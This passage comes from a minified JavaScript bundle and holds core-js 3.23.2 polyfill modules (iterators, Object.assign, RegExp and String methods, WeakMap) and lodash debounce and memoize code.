t?t:("string"==typeof t?"S":"P")+t;if(!a(t,d)){if(!f(t))return"F";if(!e)return"E";b(t)}return t[d].objectID},getWeakData:function(t,e){if(!a(t,d)){if(!f(t))return!0;if(!e)return!1;b(t)}return t[d].weakData},onFreeze:function(t){return p&&v&&f(t)&&!a(t,d)&&b(t),t}};o[d]=!0},9909:(t,e,r)=>{var n,i,o,s=r(8536),a=r(7854),c=r(1702),l=r(111),u=r(8880),f=r(2597),h=r(5465),p=r(6200),v=r(3501),d="Object already initialized",g=a.TypeError,b=a.WeakMap;if(s||h.state){var y=h.state||(h.state=new b),x=c(y.get),m=c(y.has),E=c(y.set);n=function(t,e){if(m(y,t))throw new g(d);return e.facade=t,E(y,t,e),e},i=function(t){return x(y,t)||{}},o=function(t){return m(y,t)}}else{var w=p("state");v[w]=!0,n=function(t,e){if(f(t,w))throw new g(d);return e.facade=t,u(t,w,e),e},i=function(t){return f(t,w)?t[w]:{}},o=function(t){return f(t,w)}}t.exports={set:n,get:i,has:o,enforce:function(t){return o(t)?i(t):n(t,{})},getterFor:function(t){return function(e){var r;if(!l(e)||(r=i(e)).type!==t)throw g("Incompatible receiver, "+t+" required");return r}}}},7659:(t,e,r)=>{var n=r(5112),i=r(7497),o=n("iterator"),s=Array.prototype;t.exports=function(t){return void 0!==t&&(i.Array===t||s[o]===t)}},3157:(t,e,r)=>{var n=r(4326);t.exports=Array.isArray||function(t){return"Array"==n(t)}},614:t=>{t.exports=function(t){return"function"==typeof t}},4411:(t,e,r)=>{var n=r(1702),i=r(7293),o=r(614),s=r(648),a=r(5005),c=r(2788),l=function(){},u=[],f=a("Reflect","construct"),h=/^\s*(?:class|function)\b/,p=n(h.exec),v=!h.exec(l),d=function(t){if(!o(t))return!1;try{return f(l,u,t),!0}catch(t){return!1}},g=function(t){if(!o(t))return!1;switch(s(t)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return v||!!p(h,c(t))}catch(t){return!0}};g.sham=!0,t.exports=!f||i((function(){var t;return d(d.call)||!d(Object)||!d((function(){t=!0}))||t}))?g:d},4705:(t,e,r)=>{var n=r(7293),i=r(614),o=/#|\.prototype\./,s=function(t,e){var r=c[a(t)];return r==u||r!=l&&(i(e)?n(e):!!e)},a=s.normalize=function(t){return String(t).replace(o,".").toLowerCase()},c=s.data={},l=s.NATIVE="N",u=s.POLYFILL="P";t.exports=s},111:(t,e,r)=>{var n=r(614);t.exports=function(t){return"object"==typeof t?null!==t:n(t)}},1913:t=>{t.exports=!1},2190:(t,e,r)=>{var n=r(5005),i=r(614),o=r(7976),s=r(3307),a=Object;t.exports=s?function(t){return"symbol"==typeof t}:function(t){var e=n("Symbol");return i(e)&&o(e.prototype,a(t))}},408:(t,e,r)=>{var n=r(9974),i=r(1460),o=r(9670),s=r(6330),a=r(7659),c=r(6244),l=r(7976),u=r(8554),f=r(1246),h=r(9212),p=TypeError,v=function(t,e){this.stopped=t,this.result=e},d=v.prototype;t.exports=function(t,e,r){var g,b,y,x,m,E,w,O=r&&r.that,S=!(!r||!r.AS_ENTRIES),A=!(!r||!r.IS_ITERATOR),k=!(!r||!r.INTERRUPTED),T=n(e,O),L=function(t){return g&&h(g,"normal",t),new v(!0,t)},j=function(t){return S?(o(t),k?T(t[0],t[1],L):T(t[0],t[1])):k?T(t,L):T(t)};if(A)g=t;else{if(!(b=f(t)))throw p(s(t)+" is not iterable");if(a(b)){for(y=0,x=c(t);x>y;y++)if((m=j(t[y]))&&l(d,m))return m;return new v(!1)}g=u(t,b)}for(E=g.next;!(w=i(E,g)).done;){try{m=j(w.value)}catch(t){h(g,"throw",t)}if("object"==typeof m&&m&&l(d,m))return m}return new v(!1)}},9212:(t,e,r)=>{var n=r(1460),i=r(9670),o=r(8173);t.exports=function(t,e,r){var s,a;i(t);try{if(!(s=o(t,"return"))){if("throw"===e)throw r;return r}s=n(s,t)}catch(t){a=!0,s=t}if("throw"===e)throw r;if(a)throw s;return i(s),r}},3383:(t,e,r)=>{"use strict";var n,i,o,s=r(7293),a=r(614),c=r(30),l=r(9518),u=r(8052),f=r(5112),h=r(1913),p=f("iterator"),v=!1;[].keys&&("next"in(o=[].keys())?(i=l(l(o)))!==Object.prototype&&(n=i):v=!0),null==n||s((function(){var t={};return n[p].call(t)!==t}))?n={}:h&&(n=c(n)),a(n[p])||u(n,p,(function(){return this})),t.exports={IteratorPrototype:n,BUGGY_SAFARI_ITERATORS:v}},7497:t=>{t.exports={}},6244:(t,e,r)=>{var n=r(7466);t.exports=function(t){return n(t.length)}},6339:(t,e,r)=>{var n=r(7293),i=r(614),o=r(2597),s=r(9781),a=r(6530).CONFIGURABLE,c=r(2788),l=r(9909),u=l.enforce,f=l.get,h=Object.defineProperty,p=s&&!n((function(){return 8!==h((function(){}),"length",{value:8}).length})),v=String(String).split("String"),d=t.exports=function(t,e,r){"Symbol("===String(e).slice(0,7)&&(e="["+String(e).replace(/^Symbol\(([^)]*)\)/,"$1")+"]"),r&&r.getter&&(e="get "+e),r&&r.setter&&(e="set "+e),(!o(t,"name")||a&&t.name!==e)&&h(t,"name",{value:e,configurable:!0}),p&&r&&o(r,"arity")&&t.length!==r.arity&&h(t,"length",{value:r.arity});try{r&&o(r,"constructor")&&r.constructor?s&&h(t,"prototype",{writable:!1}):t.prototype&&(t.prototype=void 0)}catch(t){}var n=u(t);return o(n,"source")||(n.source=v.join("string"==typeof e?e:"")),t};Function.prototype.toString=d((function(){return i(this)&&f(this).source||c(this)}),"toString")},4758:t=>{var e=Math.ceil,r=Math.floor;t.exports=Math.trunc||function(t){var n=+t;return(n>0?r:e)(n)}},133:(t,e,r)=>{var n=r(7392),i=r(7293);t.exports=!!Object.getOwnPropertySymbols&&!i((function(){var t=Symbol();return!String(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&n&&n<41}))},8536:(t,e,r)=>{var n=r(7854),i=r(614),o=r(2788),s=n.WeakMap;t.exports=i(s)&&/native code/.test(o(s))},3009:(t,e,r)=>{var n=r(7854),i=r(7293),o=r(1702),s=r(1340),a=r(3111).trim,c=r(1361),l=n.parseInt,u=n.Symbol,f=u&&u.iterator,h=/^[+-]?0x/i,p=o(h.exec),v=8!==l(c+"08")||22!==l(c+"0x16")||f&&!i((function(){l(Object(f))}));t.exports=v?function(t,e){var r=a(s(t));return l(r,e>>>0||(p(h,r)?16:10))}:l},1574:(t,e,r)=>{"use strict";var n=r(9781),i=r(1702),o=r(1460),s=r(7293),a=r(1956),c=r(5181),l=r(5296),u=r(7908),f=r(8361),h=Object.assign,p=Object.defineProperty,v=i([].concat);t.exports=!h||s((function(){if(n&&1!==h({b:1},h(p({},"a",{enumerable:!0,get:function(){p(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var t={},e={},r=Symbol(),i="abcdefghijklmnopqrst";return t[r]=7,i.split("").forEach((function(t){e[t]=t})),7!=h({},t)[r]||a(h({},e)).join("")!=i}))?function(t,e){for(var r=u(t),i=arguments.length,s=1,h=c.f,p=l.f;i>s;)for(var d,g=f(arguments[s++]),b=h?v(a(g),h(g)):a(g),y=b.length,x=0;y>x;)d=b[x++],n&&!o(p,g,d)||(r[d]=g[d]);return r}:h},30:(t,e,r)=>{var n,i=r(9670),o=r(6048),s=r(748),a=r(3501),c=r(490),l=r(317),u=r(6200),f=u("IE_PROTO"),h=function(){},p=function(t){return"<script>"+t+"</"+"script>"},v=function(t){t.write(p("")),t.close();var e=t.parentWindow.Object;return t=null,e},d=function(){try{n=new ActiveXObject("htmlfile")}catch(t){}var t,e;d="undefined"!=typeof document?document.domain&&n?v(n):((e=l("iframe")).style.display="none",c.appendChild(e),e.src=String("javascript:"),(t=e.contentWindow.document).open(),t.write(p("document.F=Object")),t.close(),t.F):v(n);for(var r=s.length;r--;)delete d.prototype[s[r]];return d()};a[f]=!0,t.exports=Object.create||function(t,e){var r;return null!==t?(h.prototype=i(t),r=new h,h.prototype=null,r[f]=t):r=d(),void 0===e?r:o.f(r,e)}},6048:(t,e,r)=>{var n=r(9781),i=r(3353),o=r(3070),s=r(9670),a=r(5656),c=r(1956);e.f=n&&!i?Object.defineProperties:function(t,e){s(t);for(var r,n=a(e),i=c(e),l=i.length,u=0;l>u;)o.f(t,r=i[u++],n[r]);return t}},3070:(t,e,r)=>{var n=r(9781),i=r(4664),o=r(3353),s=r(9670),a=r(4948),c=TypeError,l=Object.defineProperty,u=Object.getOwnPropertyDescriptor,f="enumerable",h="configurable",p="writable";e.f=n?o?function(t,e,r){if(s(t),e=a(e),s(r),"function"==typeof t&&"prototype"===e&&"value"in r&&p in r&&!r.writable){var n=u(t,e);n&&n.writable&&(t[e]=r.value,r={configurable:h in r?r.configurable:n.configurable,enumerable:f in r?r.enumerable:n.enumerable,writable:!1})}return l(t,e,r)}:l:function(t,e,r){if(s(t),e=a(e),s(r),i)try{return l(t,e,r)}catch(t){}if("get"in r||"set"in r)throw c("Accessors not supported");return"value"in r&&(t[e]=r.value),t}},1236:(t,e,r)=>{var n=r(9781),i=r(1460),o=r(5296),s=r(9114),a=r(5656),c=r(4948),l=r(2597),u=r(4664),f=Object.getOwnPropertyDescriptor;e.f=n?f:function(t,e){if(t=a(t),e=c(e),u)try{return f(t,e)}catch(t){}if(l(t,e))return s(!i(o.f,t,e),t[e])}},1156:(t,e,r)=>{var n=r(4326),i=r(5656),o=r(8006).f,s=r(1589),a="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(t){return a&&"Window"==n(t)?function(t){try{return o(t)}catch(t){return s(a)}}(t):o(i(t))}},8006:(t,e,r)=>{var n=r(6324),i=r(748).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return n(t,i)}},5181:(t,e)=>{e.f=Object.getOwnPropertySymbols},9518:(t,e,r)=>{var n=r(2597),i=r(614),o=r(7908),s=r(6200),a=r(8544),c=s("IE_PROTO"),l=Object,u=l.prototype;t.exports=a?l.getPrototypeOf:function(t){var e=o(t);if(n(e,c))return e[c];var r=e.constructor;return i(r)&&e instanceof r?r.prototype:e instanceof l?u:null}},2050:(t,e,r)=>{var n=r(7293),i=r(111),o=r(4326),s=r(7556),a=Object.isExtensible,c=n((function(){a(1)}));t.exports=c||s?function(t){return!!i(t)&&((!s||"ArrayBuffer"!=o(t))&&(!a||a(t)))}:a},7976:(t,e,r)=>{var n=r(1702);t.exports=n({}.isPrototypeOf)},6324:(t,e,r)=>{var n=r(1702),i=r(2597),o=r(5656),s=r(1318).indexOf,a=r(3501),c=n([].push);t.exports=function(t,e){var r,n=o(t),l=0,u=[];for(r in n)!i(a,r)&&i(n,r)&&c(u,r);for(;e.length>l;)i(n,r=e[l++])&&(~s(u,r)||c(u,r));return u}},1956:(t,e,r)=>{var n=r(6324),i=r(748);t.exports=Object.keys||function(t){return n(t,i)}},5296:(t,e)=>{"use strict";var r={}.propertyIsEnumerable,n=Object.getOwnPropertyDescriptor,i=n&&!r.call({1:2},1);e.f=i?function(t){var e=n(this,t);return!!e&&e.enumerable}:r},7674:(t,e,r)=>{var n=r(1702),i=r(9670),o=r(6077);t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,r={};try{(t=n(Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set))(r,[]),e=r instanceof Array}catch(t){}return function(r,n){return i(r),o(n),e?t(r,n):r.__proto__=n,r}}():void 0)},288:(t,e,r)=>{"use strict";var n=r(1694),i=r(648);t.exports=n?{}.toString:function(){return"[object "+i(this)+"]"}},2140:(t,e,r)=>{var n=r(1460),i=r(614),o=r(111),s=TypeError;t.exports=function(t,e){var r,a;if("string"===e&&i(r=t.toString)&&!o(a=n(r,t)))return a;if(i(r=t.valueOf)&&!o(a=n(r,t)))return a;if("string"!==e&&i(r=t.toString)&&!o(a=n(r,t)))return a;throw s("Can't convert object to primitive value")}},3887:(t,e,r)=>{var n=r(5005),i=r(1702),o=r(8006),s=r(5181),a=r(9670),c=i([].concat);t.exports=n("Reflect","ownKeys")||function(t){var e=o.f(a(t)),r=s.f;return r?c(e,r(t)):e}},7651:(t,e,r)=>{var n=r(1460),i=r(9670),o=r(614),s=r(4326),a=r(2261),c=TypeError;t.exports=function(t,e){var r=t.exec;if(o(r)){var l=n(r,t,e);return null!==l&&i(l),l}if("RegExp"===s(t))return n(a,t,e);throw c("RegExp#exec called on incompatible receiver")}},2261:(t,e,r)=>{"use strict";var n,i,o=r(1460),s=r(1702),a=r(1340),c=r(7066),l=r(2999),u=r(2309),f=r(30),h=r(9909).get,p=r(9441),v=r(7168),d=u("native-string-replace",String.prototype.replace),g=RegExp.prototype.exec,b=g,y=s("".charAt),x=s("".indexOf),m=s("".replace),E=s("".slice),w=(i=/b*/g,o(g,n=/a/,"a"),o(g,i,"a"),0!==n.lastIndex||0!==i.lastIndex),O=l.BROKEN_CARET,S=void 0!==/()??/.exec("")[1];(w||S||O||p||v)&&(b=function(t){var e,r,n,i,s,l,u,p=this,v=h(p),A=a(t),k=v.raw;if(k)return k.lastIndex=p.lastIndex,e=o(b,k,A),p.lastIndex=k.lastIndex,e;var T=v.groups,L=O&&p.sticky,j=o(c,p),R=p.source,_=0,z=A;if(L&&(j=m(j,"y",""),-1===x(j,"g")&&(j+="g"),z=E(A,p.lastIndex),p.lastIndex>0&&(!p.multiline||p.multiline&&"\n"!==y(A,p.lastIndex-1))&&(R="(?: "+R+")",z=" "+z,_++),r=new RegExp("^(?:"+R+")",j)),S&&(r=new RegExp("^"+R+"$(?!\\s)",j)),w&&(n=p.lastIndex),i=o(g,L?r:p,z),L?i?(i.input=E(i.input,_),i[0]=E(i[0],_),i.index=p.lastIndex,p.lastIndex+=i[0].length):p.lastIndex=0:w&&i&&(p.lastIndex=p.global?i.index+i[0].length:n),S&&i&&i.length>1&&o(d,i[0],r,(function(){for(s=1;s<arguments.length-2;s++)void 0===arguments[s]&&(i[s]=void 0)})),i&&T)for(i.groups=l=f(null),s=0;s<T.length;s++)l[(u=T[s])[0]]=i[u[1]];return i}),t.exports=b},7066:(t,e,r)=>{"use strict";var n=r(9670);t.exports=function(){var t=n(this),e="";return t.hasIndices&&(e+="d"),t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.dotAll&&(e+="s"),t.unicode&&(e+="u"),t.unicodeSets&&(e+="v"),t.sticky&&(e+="y"),e}},2999:(t,e,r)=>{var n=r(7293),i=r(7854).RegExp,o=n((function(){var t=i("a","y");return t.lastIndex=2,null!=t.exec("abcd")})),s=o||n((function(){return!i("a","y").sticky})),a=o||n((function(){var t=i("^r","gy");return t.lastIndex=2,null!=t.exec("str")}));t.exports={BROKEN_CARET:a,MISSED_STICKY:s,UNSUPPORTED_Y:o}},9441:(t,e,r)=>{var n=r(7293),i=r(7854).RegExp;t.exports=n((function(){var t=i(".","s");return!(t.dotAll&&t.exec("\n")&&"s"===t.flags)}))},7168:(t,e,r)=>{var n=r(7293),i=r(7854).RegExp;t.exports=n((function(){var t=i("(?<a>b)","g");return"b"!==t.exec("b").groups.a||"bc"!=="b".replace(t,"$<a>c")}))},4488:t=>{var e=TypeError;t.exports=function(t){if(null==t)throw e("Can't call method on "+t);return t}},8003:(t,e,r)=>{var n=r(3070).f,i=r(2597),o=r(5112)("toStringTag");t.exports=function(t,e,r){t&&!r&&(t=t.prototype),t&&!i(t,o)&&n(t,o,{configurable:!0,value:e})}},6200:(t,e,r)=>{var n=r(2309),i=r(9711),o=n("keys");t.exports=function(t){return o[t]||(o[t]=i(t))}},5465:(t,e,r)=>{var n=r(7854),i=r(3072),o="__core-js_shared__",s=n[o]||i(o,{});t.exports=s},2309:(t,e,r)=>{var n=r(1913),i=r(5465);(t.exports=function(t,e){return i[t]||(i[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.23.2",mode:n?"pure":"global",copyright:"© 2014-2022 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.23.2/LICENSE",source:"https://github.com/zloirock/core-js"})},8710:(t,e,r)=>{var n=r(1702),i=r(9303),o=r(1340),s=r(4488),a=n("".charAt),c=n("".charCodeAt),l=n("".slice),u=function(t){return function(e,r){var n,u,f=o(s(e)),h=i(r),p=f.length;return h<0||h>=p?t?"":void 0:(n=c(f,h))<55296||n>56319||h+1===p||(u=c(f,h+1))<56320||u>57343?t?a(f,h):n:t?l(f,h,h+2):u-56320+(n-55296<<10)+65536}};t.exports={codeAt:u(!1),charAt:u(!0)}},3111:(t,e,r)=>{var n=r(1702),i=r(4488),o=r(1340),s=r(1361),a=n("".replace),c="["+s+"]",l=RegExp("^"+c+c+"*"),u=RegExp(c+c+"*$"),f=function(t){return function(e){var r=o(i(e));return 1&t&&(r=a(r,l,"")),2&t&&(r=a(r,u,"")),r}};t.exports={start:f(1),end:f(2),trim:f(3)}},1400:(t,e,r)=>{var n=r(9303),i=Math.max,o=Math.min;t.exports=function(t,e){var r=n(t);return r<0?i(r+e,0):o(r,e)}},5656:(t,e,r)=>{var n=r(8361),i=r(4488);t.exports=function(t){return n(i(t))}},9303:(t,e,r)=>{var n=r(4758);t.exports=function(t){var e=+t;return e!=e||0===e?0:n(e)}},7466:(t,e,r)=>{var n=r(9303),i=Math.min;t.exports=function(t){return t>0?i(n(t),9007199254740991):0}},7908:(t,e,r)=>{var n=r(4488),i=Object;t.exports=function(t){return i(n(t))}},7593:(t,e,r)=>{var n=r(1460),i=r(111),o=r(2190),s=r(8173),a=r(2140),c=r(5112),l=TypeError,u=c("toPrimitive");t.exports=function(t,e){if(!i(t)||o(t))return t;var r,c=s(t,u);if(c){if(void 0===e&&(e="default"),r=n(c,t,e),!i(r)||o(r))return r;throw l("Can't convert object to primitive value")}return void 0===e&&(e="number"),a(t,e)}},4948:(t,e,r)=>{var n=r(7593),i=r(2190);t.exports=function(t){var e=n(t,"string");return i(e)?e:e+""}},1694:(t,e,r)=>{var n={};n[r(5112)("toStringTag")]="z",t.exports="[object z]"===String(n)},1340:(t,e,r)=>{var n=r(648),i=String;t.exports=function(t){if("Symbol"===n(t))throw TypeError("Cannot convert a Symbol value to a string");return i(t)}},6330:t=>{var e=String;t.exports=function(t){try{return e(t)}catch(t){return"Object"}}},9711:(t,e,r)=>{var n=r(1702),i=0,o=Math.random(),s=n(1..toString);t.exports=function(t){return"Symbol("+(void 0===t?"":t)+")_"+s(++i+o,36)}},3307:(t,e,r)=>{var n=r(133);t.exports=n&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},3353:(t,e,r)=>{var n=r(9781),i=r(7293);t.exports=n&&i((function(){return 42!=Object.defineProperty((function(){}),"prototype",{value:42,writable:!1}).prototype}))},5112:(t,e,r)=>{var n=r(7854),i=r(2309),o=r(2597),s=r(9711),a=r(133),c=r(3307),l=i("wks"),u=n.Symbol,f=u&&u.for,h=c?u:u&&u.withoutSetter||s;t.exports=function(t){if(!o(l,t)||!a&&"string"!=typeof l[t]){var e="Symbol."+t;a&&o(u,t)?l[t]=u[t]:l[t]=c&&f?f(e):h(e)}return l[t]}},1361:t=>{t.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},7327:(t,e,r)=>{"use strict";var n=r(2109),i=r(2092).filter;n({target:"Array",proto:!0,forced:!r(1194)("filter")},{filter:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}})},6992:(t,e,r)=>{"use strict";var n=r(5656),i=r(1223),o=r(7497),s=r(9909),a=r(3070).f,c=r(654),l=r(1913),u=r(9781),f="Array Iterator",h=s.set,p=s.getterFor(f);t.exports=c(Array,"Array",(function(t,e){h(this,{type:f,target:n(t),index:0,kind:e})}),(function(){var t=p(this),e=t.target,r=t.kind,n=t.index++;return!e||n>=e.length?(t.target=void 0,{value:void 0,done:!0}):"keys"==r?{value:n,done:!1}:"values"==r?{value:e[n],done:!1}:{value:[n,e[n]],done:!1}}),"values");var v=o.Arguments=o.Array;if(i("keys"),i("values"),i("entries"),!l&&u&&"values"!==v.name)try{a(v,"name",{value:"values"})}catch(t){}},5827:(t,e,r)=>{"use strict";var n=r(2109),i=r(3671).left,o=r(9341),s=r(7392),a=r(5268);n({target:"Array",proto:!0,forced:!o("reduce")||!a&&s>79&&s<83},{reduce:function(t){var e=arguments.length;return i(this,t,e,e>1?arguments[1]:void 0)}})},8309:(t,e,r)=>{var n=r(9781),i=r(6530).EXISTS,o=r(1702),s=r(3070).f,a=Function.prototype,c=o(a.toString),l=/function\b(?:\s|\/\*[\S\s]*?\*\/|\/\/[^\n\r]*[\n\r]+)*([^\s(/]*)/,u=o(l.exec);n&&!i&&s(a,"name",{configurable:!0,get:function(){try{return u(l,c(this))[1]}catch(t){return""}}})},9601:(t,e,r)=>{var n=r(2109),i=r(1574);n({target:"Object",stat:!0,arity:2,forced:Object.assign!==i},{assign:i})},1539:(t,e,r)=>{var n=r(1694),i=r(8052),o=r(288);n||i(Object.prototype,"toString",o,{unsafe:!0})},1058:(t,e,r)=>{var n=r(2109),i=r(3009);n({global:!0,forced:parseInt!=i},{parseInt:i})},4916:(t,e,r)=>{"use strict";var n=r(2109),i=r(2261);n({target:"RegExp",proto:!0,forced:/./.exec!==i},{exec:i})},8783:(t,e,r)=>{"use strict";var n=r(8710).charAt,i=r(1340),o=r(9909),s=r(654),a="String Iterator",c=o.set,l=o.getterFor(a);s(String,"String",(function(t){c(this,{type:a,string:i(t),index:0})}),(function(){var t,e=l(this),r=e.string,i=e.index;return i>=r.length?{value:void 0,done:!0}:(t=n(r,i),e.index+=t.length,{value:t,done:!1})}))},4723:(t,e,r)=>{"use strict";var n=r(1460),i=r(7007),o=r(9670),s=r(7466),a=r(1340),c=r(4488),l=r(8173),u=r(1530),f=r(7651);i("match",(function(t,e,r){return[function(e){var r=c(this),i=null==e?void 0:l(e,t);return i?n(i,e,r):new RegExp(e)[t](a(r))},function(t){var n=o(this),i=a(t),c=r(e,n,i);if(c.done)return c.value;if(!n.global)return f(n,i);var l=n.unicode;n.lastIndex=0;for(var h,p=[],v=0;null!==(h=f(n,i));){var d=a(h[0]);p[v]=d,""===d&&(n.lastIndex=u(i,s(n.lastIndex),l)),v++}return 0===v?null:p}]}))},5306:(t,e,r)=>{"use strict";var n=r(2104),i=r(1460),o=r(1702),s=r(7007),a=r(7293),c=r(9670),l=r(614),u=r(9303),f=r(7466),h=r(1340),p=r(4488),v=r(1530),d=r(8173),g=r(647),b=r(7651),y=r(5112)("replace"),x=Math.max,m=Math.min,E=o([].concat),w=o([].push),O=o("".indexOf),S=o("".slice),A="$0"==="a".replace(/./,"$0"),k=!!/./[y]&&""===/./[y]("a","$0");s("replace",(function(t,e,r){var o=k?"$":"$0";return[function(t,r){var n=p(this),o=null==t?void 0:d(t,y);return o?i(o,t,n,r):i(e,h(n),t,r)},function(t,i){var s=c(this),a=h(t);if("string"==typeof i&&-1===O(i,o)&&-1===O(i,"$<")){var p=r(e,s,a,i);if(p.done)return p.value}var d=l(i);d||(i=h(i));var y=s.global;if(y){var A=s.unicode;s.lastIndex=0}for(var k=[];;){var T=b(s,a);if(null===T)break;if(w(k,T),!y)break;""===h(T[0])&&(s.lastIndex=v(a,f(s.lastIndex),A))}for(var L,j="",R=0,_=0;_<k.length;_++){for(var z=h((T=k[_])[0]),N=x(m(u(T.index),a.length),0),M=[],C=1;C<T.length;C++)w(M,void 0===(L=T[C])?L:String(L));var W=T.groups;if(d){var I=E([z],M,N,a);void 0!==W&&w(I,W);var P=h(n(i,void 0,I))}else P=g(z,a,N,M,W,i);N>=R&&(j+=S(a,R,N)+P,R=N+z.length)}return j+S(a,R)}]}),!!a((function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")}))||!A||k)},1202:(t,e,r)=>{"use strict";var n,i=r(7854),o=r(1702),s=r(9190),a=r(2423),c=r(7710),l=r(9320),u=r(111),f=r(2050),h=r(9909).enforce,p=r(8536),v=!i.ActiveXObject&&"ActiveXObject"in i,d=function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}},g=c("WeakMap",d,l);if(p&&v){n=l.getConstructor(d,"WeakMap",!0),a.enable();var b=g.prototype,y=o(b.delete),x=o(b.has),m=o(b.get),E=o(b.set);s(b,{delete:function(t){if(u(t)&&!f(t)){var e=h(this);return e.frozen||(e.frozen=new n),y(this,t)||e.frozen.delete(t)}return y(this,t)},has:function(t){if(u(t)&&!f(t)){var e=h(this);return e.frozen||(e.frozen=new n),x(this,t)||e.frozen.has(t)}return x(this,t)},get:function(t){if(u(t)&&!f(t)){var e=h(this);return e.frozen||(e.frozen=new n),x(this,t)?m(this,t):e.frozen.get(t)}return m(this,t)},set:function(t,e){if(u(t)&&!f(t)){var r=h(this);r.frozen||(r.frozen=new n),x(this,t)?E(this,t,e):r.frozen.set(t,e)}else E(this,t,e);return this}})}},4129:(t,e,r)=>{r(1202)},4747:(t,e,r)=>{var n=r(7854),i=r(8324),o=r(8509),s=r(8533),a=r(8880),c=function(t){if(t&&t.forEach!==s)try{a(t,"forEach",s)}catch(e){t.forEach=s}};for(var l in i)i[l]&&c(n[l]&&n[l].prototype);c(o)},3948:(t,e,r)=>{var n=r(7854),i=r(8324),o=r(8509),s=r(6992),a=r(8880),c=r(5112),l=c("iterator"),u=c("toStringTag"),f=s.values,h=function(t,e){if(t){if(t[l]!==f)try{a(t,l,f)}catch(e){t[l]=f}if(t[u]||a(t,u,e),i[e])for(var r in s)if(t[r]!==s[r])try{a(t,r,s[r])}catch(e){t[r]=s[r]}}};for(var p in i)h(n[p]&&n[p].prototype,p);h(o,"DOMTokenList")},1296:(t,e,r)=>{var n=/^\s+|\s+$/g,i=/^[-+]0x[0-9a-f]+$/i,o=/^0b[01]+$/i,s=/^0o[0-7]+$/i,a=parseInt,c="object"==typeof r.g&&r.g&&r.g.Object===Object&&r.g,l="object"==typeof self&&self&&self.Object===Object&&self,u=c||l||Function("return this")(),f=Object.prototype.toString,h=Math.max,p=Math.min,v=function(){return u.Date.now()};function d(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}function g(t){if("number"==typeof t)return t;if(function(t){return"symbol"==typeof t||function(t){return!!t&&"object"==typeof t}(t)&&"[object Symbol]"==f.call(t)}(t))return NaN;if(d(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=d(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(n,"");var r=o.test(t);return r||s.test(t)?a(t.slice(2),r?2:8):i.test(t)?NaN:+t}t.exports=function(t,e,r){var n,i,o,s,a,c,l=0,u=!1,f=!1,b=!0;if("function"!=typeof t)throw new TypeError("Expected a function");function y(e){var r=n,o=i;return n=i=void 0,l=e,s=t.apply(o,r)}function x(t){return l=t,a=setTimeout(E,e),u?y(t):s}function m(t){var r=t-c;return void 0===c||r>=e||r<0||f&&t-l>=o}function E(){var t=v();if(m(t))return w(t);a=setTimeout(E,function(t){var r=e-(t-c);return f?p(r,o-(t-l)):r}(t))}function w(t){return a=void 0,b&&n?y(t):(n=i=void 0,s)}function O(){var t=v(),r=m(t);if(n=arguments,i=this,c=t,r){if(void 0===a)return x(c);if(f)return a=setTimeout(E,e),y(c)}return void 0===a&&(a=setTimeout(E,e)),s}return e=g(e)||0,d(r)&&(u=!!r.leading,o=(f="maxWait"in r)?h(g(r.maxWait)||0,e):o,b="trailing"in r?!!r.trailing:b),O.cancel=function(){void 0!==a&&clearTimeout(a),l=0,n=c=i=a=void 0},O.flush=function(){return void 0===a?s:w(v())},O}},773:(t,e,r)=>{var n="__lodash_hash_undefined__",i="[object Function]",o="[object GeneratorFunction]",s=/^\[object .+?Constructor\]$/,a="object"==typeof r.g&&r.g&&r.g.Object===Object&&r.g,c="object"==typeof self&&self&&self.Object===Object&&self,l=a||c||Function("return this")();var u,f=Array.prototype,h=Function.prototype,p=Object.prototype,v=l["__core-js_shared__"],d=(u=/[^.]+$/.exec(v&&v.keys&&v.keys.IE_PROTO||""))?"Symbol(src)_1."+u:"",g=h.toString,b=p.hasOwnProperty,y=p.toString,x=RegExp("^"+g.call(b).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),m=f.splice,E=j(l,"Map"),w=j(Object,"create");function O(t){var e=-1,r=t?t.length:0;for(this.clear();++e<r;){var n=t[e];this.set(n[0],n[1])}}function S(t){var e=-1,r=t?t.length:0;for(this.clear();++e<r;){var n=t[e];this.set(n[0],n[1])}}function A(t){var e=-1,r=t?t.length:0;for(this.clear();++e<r;){var n=t[e];this.set(n[0],n[1])}}function k(t,e){for(var r,n,i=t.length;i--;)if((r=t[i][0])===(n=e)||r!=r&&n!=n)return i;return-1}function T(t){if(!_(t)||(e=t,d&&d in e))return!1;var e,r=function(t){var e=_(t)?y.call(t):"";return e==i||e==o}(t)||function(t){var e=!1;if(null!=t&&"function"!=typeof t.toString)try{e=!!(t+"")}catch(t){}return e}(t)?x:s;return r.test(function(t){if(null!=t){try{return g.call(t)}catch(t){}try{return t+""}catch(t){}}return""}(t))}function L(t,e){var r,n,i=t.__data__;return("string"==(n=typeof(r=e))||"number"==n||"symbol"==n||"boolean"==n?"__proto__"!==r:null===r)?i["string"==typeof e?"string":"hash"]:i.map}function j(t,e){var r=function(t,e){return null==t?void 0:t[e]}(t,e);return T(r)?r:void 0}function R(t,e){if("function"!=typeof t||e&&"function"!=typeof e)throw new TypeError("Expected a function");var r=function(){var n=arguments,i=e?e.apply(this,n):n[0],o=r.cache;if(o.has(i))return o.get(i);var s=t.apply(this,n);return r.cache=o.set(i,s),s};return r.cache=new(R.Cache||A),r}function _(t){var e=typeof 